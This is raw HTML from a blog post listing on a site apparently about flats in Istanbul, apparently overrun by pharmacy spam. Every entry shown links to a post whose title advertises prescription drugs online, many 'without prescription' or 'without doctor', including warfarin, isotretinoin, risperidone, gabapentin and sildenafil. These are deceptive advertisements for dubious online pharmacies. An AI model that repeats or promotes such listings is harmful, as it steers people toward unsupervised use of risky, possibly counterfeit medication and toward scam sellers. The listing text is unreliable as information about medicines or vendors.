    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-lipitor-cheap/" title="Get Lipitor Cheap">
            Get Lipitor Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-etoricoxib-canadian-pharmacy/" title="Best Price Etoricoxib Canadian Pharmacy">
            Best Price Etoricoxib Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-buy-acticin/" title="Where Can I Buy Acticin">
            Where Can I Buy Acticin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-nimotop-flexible-payment-options-fast-shipping/" title="Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping">
            Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/all-pills-for-your-needs-here-discount-nimotop-prescription-medication-online/" title="All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online">
            All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-pharmacies-no-prescription-where-to-purchase-benicar-brand-cheap-free-worldwide-shipping/" title="Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping">
            Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-norvasc-on-line-online-with-a-prescription/" title="Buy Norvasc On Line &#8211; Online With A Prescription">
            Buy Norvasc On Line &#8211; Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/accutane-best-for-sale-discounts-and-free-shipping-applied/" title="Accutane Best For Sale &#8211; Discounts And Free Shipping Applied">
            Accutane Best For Sale &#8211; Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-risperidone-online/" title="Non Prescription Risperidone Online">
            Non Prescription Risperidone Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-drugs-online-neurontin-fast-order-delivery/" title="Canada Drugs Online Neurontin  | Fast Order Delivery">
            Canada Drugs Online Neurontin  | Fast Order Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/" title="Low Price Ibuprofen Purchase">
            Low Price Ibuprofen Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/" title="Xenical Shipped From Canada. Pharmacy Of Canada">
            Xenical Shipped From Canada. Pharmacy Of Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/" title="Sildenafil Citrate Free Shipping">
            Sildenafil Citrate Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-amoxil-500-mg-price-comprare-amoxil-online/" title="Brand Amoxil 500 mg Price | Comprare Amoxil Online">
            Brand Amoxil 500 mg Price | Comprare Amoxil Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-trinidazole-online-24-hours-drugstore/" title="Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore">
            Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-cialis-black-without-doctor-best-tadalafil-prices/" title="How To Get Cialis Black Without Doctor. Best Tadalafil Prices">
            How To Get Cialis Black Without Doctor. Best Tadalafil Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-clarithromycin-online-pharmacy-reviews-free-worldwide-shipping-by-canadian-pharmacy/" title="Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy">
            Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/neurontin-tablets-online/" title="Neurontin Tablets Online">
            Neurontin Tablets Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-tenoretic-lowest-price-how-much-tenoretic-cost/" title="Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost">
            Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/pharmacy-usa-buy-terazosin-pharmacy/" title="Pharmacy Usa * Buy Terazosin Pharmacy">
            Pharmacy Usa * Buy Terazosin Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-needed-purchase-caverta-international-online-pharmacy/" title="No Prescription Needed | Purchase Caverta  | International Online Pharmacy">
            No Prescription Needed | Purchase Caverta  | International Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cipro-no-prescription-canadian-drugs-usa/" title="Buy Cipro no prescription &#8211; Canadian Drugs Usa">
            Buy Cipro no prescription &#8211; Canadian Drugs Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trihexyphenidyl-canadian-generic-where-can-i-buy-trihexyphenidyl-pills/" title="Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills">
            Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-cymbalta-prescription-fast-delivery-by-courier-or-airmail/" title="Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail">
            Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ofloxacin-online-purchase-can-i-order-floxin-online/" title="Ofloxacin Online Purchase | Can I Order Floxin Online">
            Ofloxacin Online Purchase | Can I Order Floxin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/us-online-pharmacy-viagra-soft-100-mg-sildenafil-citrate-pills-order/" title="Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order">
            Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-tegretol-online-in-canada/" title="Where To Buy Tegretol Online In Canada">
            Where To Buy Tegretol Online In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-get-tadalafil/" title="Cheapest Place To Get Tadalafil">
            Cheapest Place To Get Tadalafil            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-discount-isotretinoin-general-health-pharmacy/" title="Buy Discount Isotretinoin. General Health Pharmacy">
            Buy Discount Isotretinoin. General Health Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-warfarin-without-a-prescription-online-rx-pharmacy/" title="Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy">
            Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/inderal-australia-cheap-drugs-online-flatsinistanbul-com/" title="Inderal Australia | Cheap Drugs Online | flatsinistanbul.com">
            Inderal Australia | Cheap Drugs Online | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-a-methocarbamol/" title="How Much Is A Methocarbamol">
            How Much Is A Methocarbamol            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-terazosin-without-prescription/" title="Where To Buy Terazosin Without Prescription">
            Where To Buy Terazosin Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-site-to-buy-tamoxifen-online/" title="Best Site To Buy Tamoxifen Online">
            Best Site To Buy Tamoxifen Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-atenolol-worldwide-shipping-buy-and-save-money/" title="Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money">
            Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-next-day-delivery/" title="Glyburide and Metformin Next Day Delivery">
            Glyburide and Metformin Next Day Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-kamagra-europe-flatsinistanbul-com/" title="Low Cost Kamagra Europe. flatsinistanbul.com">
            Low Cost Kamagra Europe. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-metoprolol-real-metoprolol-for-sale/" title="Order Metoprolol &#8211; Real Metoprolol For Sale">
            Order Metoprolol &#8211; Real Metoprolol For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/" title="Order Lipitor Online Usa | flatsinistanbul.com">
            Order Lipitor Online Usa | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" title="Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs">
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/" title="Buy Metoprolol Cheap * Cheap Drugstore Online">
            Buy Metoprolol Cheap * Cheap Drugstore Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-sildigra/" title="Mail Order Sildigra">
            Mail Order Sildigra            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-coumadin-on-line-foreign-online-pharmacy/" title="Buy Coumadin On Line. Foreign Online Pharmacy">
            Buy Coumadin On Line. Foreign Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/save-time-and-costs-where-i-can-buy-keflex/" title="Save Time And Costs &#8211; Where I Can Buy Keflex">
            Save Time And Costs &#8211; Where I Can Buy Keflex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
